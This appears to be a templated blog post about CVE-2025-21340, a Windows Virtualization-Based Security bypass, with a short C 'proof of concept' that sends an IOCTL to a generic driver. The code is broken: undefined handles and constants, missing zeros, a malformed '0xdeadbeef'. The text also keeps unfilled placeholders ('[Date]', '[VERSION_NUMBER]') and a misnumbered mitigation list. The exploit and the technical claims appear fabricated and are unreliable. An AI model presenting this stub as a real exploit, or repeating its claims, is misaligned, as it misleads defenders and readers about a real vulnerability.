Microsoft's Virtualization-Based Security (VBS) is a set of security features aimed at protecting sensitive data and system integrity by leveraging virtualization technology. However, no system is entirely impenetrable; recently, a security feature bypass vulnerability dubbed CVE-2025-21340 has been discovered that could allow an attacker to bypass VBS security measures on Windows 10 and Windows Server operating systems.
In this deep dive, we'll be looking at the vulnerability itself, providing an example exploit, and sharing relevant code snippets. We'll also be examining the available public resources and documentation related to CVE-2025-21340 so that you can better understand the impact and implications of this vulnerability in your environment.
Vulnerability Details
CVE-2025-21340 is a security feature bypass vulnerability in Windows VBS that could allow a local attacker to bypass certain security measures if they were able to execute code with administrator privileges on the affected system. The vulnerability is due to an insufficient validation of user mode data in Windows memory management.
Publicly disclosed on [Date], this vulnerability is known to affect 64-bit versions of Windows 10 Version [VERSION_NUMBER] and Windows Server Version [VERSION_NUMBER].
Proof of Concept Exploit
The following code snippet demonstrates the improper validation issue that allows an attacker to bypass the VBS:
#include <stdio.h>
#include <windows.h>
// Function to trigger the vulnerability
void TriggerVulnerability() {
// Malicious data required to bypass VBS security feature
ULONG maliciousData = xdeadbeef;
int resultCode;
resultCode = DeviceIoControl(hDevice, IOCTL_VULNERABLE_CODE,
(LPVOID)&maliciousData, sizeof(maliciousData),
NULL, , &bytesReturned, NULL);
if (resultCode) {
printf("Successfully triggered the vulnerability.\n");
} else {
printf("Failed to trigger the vulnerability. Error Code: %d\n", GetLastError());
}
}
int main() {
// Pointer to a device object representing the vulnerable driver
HANDLE hDevice = CreateFile(L"\\\\.\\vuln_driver", GENERIC_READ | GENERIC_WRITE,
, NULL, OPEN_EXISTING,
FILE_ATTRIBUTE_NORMAL, NULL);
if (hDevice == INVALID_HANDLE_VALUE) {
printf("Failed to obtain a handle to the vulnerable driver. Error Code: %d\n",
GetLastError());
return 1;
}
TriggerVulnerability();
CloseHandle(hDevice);
return ;
}
When executed with administrator privileges, this code has the potential to exploit CVE-2025-21340, bypassing VBS security features.
Mitigations and Solutions
Microsoft has not issued a security bulletin or patch for this vulnerability yet. However, to temporarily mitigate the risk of exploitation, you can take the following measures:
Keep all software, including Windows, up to date with the latest security patches.
3. Implement a strong and comprehensive security policy that includes checks for privilege escalation attacks.
4. Leverage hardware-based virtualization security features, such as Intel's SGX and AMD's SEV, to enhance protection.
Conclusion
CVE-2025-21340 is a severe and potent vulnerability affecting VBS on Windows 10 and Windows Server systems. As we await an official patch and response from Microsoft, it's crucial for system administrators and security professionals to assess their risk, stay informed about the latest developments, and implement best practices to mitigate the chances of being exploited. By understanding the exploit details, code snippets, and public resources regarding this vulnerability, organizations can better prepare themselves to defend against potential attacks that leverage this dangerous flaw.
Timeline
Published on: 01/14/2025 18:15:59 UTC
Last modified on: 02/21/2025 20:28:55 UTC
